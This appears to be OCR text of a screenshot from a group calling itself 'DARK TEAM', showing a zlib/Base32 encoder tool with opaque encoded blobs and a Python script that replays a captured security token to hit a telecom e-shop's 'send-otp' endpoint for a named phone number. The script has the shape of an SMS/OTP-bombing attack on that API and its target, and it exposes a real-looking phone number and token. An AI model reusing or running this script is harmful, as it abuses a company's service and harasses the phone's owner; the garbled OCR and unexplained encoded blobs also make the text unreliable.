 DARK TEAM
LMNx9
LMNx9 DEX v1.0
Zlib Encoder/Decoder
xx = requests.post(url, headers=heda,
data=data).text
print(xx)
CLEAR COPY PASTE
ENCODE DECODE
CLEAR COPY
eJyFVG1TozAQ/s6vyOSTdXgttFQ7nZtqPXWU+tKqV7/cpLBCWkgv
Base32 Encoder/Decoder
AIRAFYQCIY3VOJZGK3TUIJQWYYLOMNSSALRAEJOG4IRAFYF
CAIBAEAQCAIBAEAQCERLNMVZGOZLOMN4SAQTBNRQW4Y3FHI
QCEIBOEASGK3LFOJTWK3TDPFBGC3DBNZRWKIBOEARFY3RCE
AXAUIBAEAQCAIBAEAQCAISUMVWGKZ3SMFWTUICAKRCUCTK7
JRGU46BZEI5QUCTFMNUG6IBEOJSXG5LMOQ5QUPZ6
CLEAR COPY PASTE
ENCODE DECODE
CLEAR COPY
tSS0RBUCoHAhcbEEw+CgoGBwoDBFBRREMXBUkjNkdEBBxGM
TJJGllRXFJIBBxQFVxCRVxDXmFEQVJLGWtSS0RBeGEcGVJW
RBMXGhEEAR8XTwIEFxVaHhYNXksMBBMPARMBVgwEFgpIQRY
KEABPDwUVE0JKFRcTEGt4GxYIHB9MGQpCbg==
dark
CLEAR COPY PASTE
ENCODE DECODE
CLEAR COPY
import requests
url = "https://eshop-api.banglalink.net/api/v1/customer/send-
otp"
data = {"type":"phone","phone":"01995734044"}
heda = {
"Host": "eshop-api.banglalink.net",
"Connection": "keep-alive",
"Content-Length": "38",
"sec-ch-ua-platform": "Android",
"client-security-token":
"17360807658213677a7d7dc8840=MDM0MDliMz
YyNzg4MDcyN2Y1YzY5ODExYTUzZTI2MzM0MjE4NGU1YmVhNjR
ZjQ3NjBlNDA3MzlmYjk4NQ",
"User-Agent": "Mozilla/5.0 (Linux; Android 12; CPH2477 Build/
SP1A.210812.016) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/ 131.0.6778.135 Mobile Safari/537.36",
"sec-ch-ua": """Android WebView";v="131", "Chromium";
v="131", "Not_A Brand";v="24""",
"Content-Type": "application/json",
"sec-ch-ua-mobile": "?1",
"Accept": "*/*",
"Origin": "https://eshop.banglalink.net",
"X-Requested-With": "mark.via.gp",
"Sec-Fetch-Site": "same-site",
"Sec-Fetch-Mode": "cors",
"Sec-Fetch-Dest": "empty",
"Referer": "https://eshop.banglalink.net/",
"Accept-Encoding": "gzip, deflate, br, zstd",
"Accept-Language": "en-BD, en-US;q=0.9,en;q=0.8",
}
xx = requests.post(url, headers=heda, data=data).text
print(xx)